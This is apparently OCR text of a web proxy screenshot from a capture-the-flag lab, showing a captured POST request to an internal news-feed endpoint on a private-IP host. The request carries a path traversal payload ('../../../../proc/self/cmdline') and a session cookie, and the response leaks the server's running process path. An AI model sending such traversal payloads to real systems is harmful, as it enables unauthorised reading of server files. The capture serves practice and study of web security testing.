 Options
Send Feedback
Queuing
Project
Intranet
Overview
Sitemap
Scope
Proxy
Intercept 1
HTTP History
Match & Replace
Testing
Replay
Automate
Convert
Assistant
Logging
Search
Exports
Workspace
Files
Projects
+ New Collection
Search
Default Collection
Session 1 ×
http://10.10.130.175:8080
< > Send
1 POST /internal HTTP/1.1
2 Host: 10.10.130.175:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://10.10.130.175:8080
9 Connection: keep-alive
10 Referer: http://10.10.130.175:8080/internal
11 Cookie:
session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYW5kZXJzIn0.ZJbN1A.zZCzSOA7Lm7OONj
mGDP-_MLK1gg
12 Upgrade-Insecure-Requests: 1
13 Content-Length: 34
14
15 news=../../../../proc/self/cmdline
Response
Pretty Raw Preview
58 <div style="margin-left:11%;padding:1px 16px;height:1000px;">
59 <h2>Internal news feed</h2>
60 <br>
61 <h3>1. New features</h3>
62 <p>As many of you may be aware of, we are still working on the
application.<br>
63 Please be patient, as new features will be implemented according
to the business plan.</p><br>
64 <h3>2. Developers</h3>
65 <p>We are currently hiring new developers! Know someone who is skilled
with:<br>
66 - PHP (yes, we know, we know...)<br>
67 - Pascal<br>
68 - JavaScript<br>
69 - Python<br>
70 - Perl<br><br>
71 Then please give us a tip at hiring@securesolacoders.no. We are
offering recruitment bonuses.</p><br>
72 <p><br>Any cool news we should know about? Contact us!</p>
73 <p>internal@securesolacoders.no</p><br>
74
75 <form action="/internal" method="POST">
76 <h4>Update news feed</h4>
77 <button type="submit" name="news" id="news"
value="latest">Update</button>
78
79 </form>
80
81
82 /usr/bin/python3␀/home/devops/app.py␀
83
84 </div>
85
86 </body>
87
88 </html>